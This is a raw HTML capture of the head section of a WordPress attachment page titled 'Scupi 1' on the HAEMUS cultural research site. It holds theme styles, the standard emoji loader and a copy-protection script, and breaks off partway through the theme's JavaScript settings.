

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/colonia-flavia-scupinorum-scupi/scupi-1/
body_size: 128583
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Scupi 1 | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haemus.org.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/media/2030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://haemus.org.mk/?p=2030' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fcolonia-flavia-scupinorum-scupi%2Fscupi-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fcolonia-flavia-scupinorum-scupi%2Fscupi-1%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cb03723eb5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
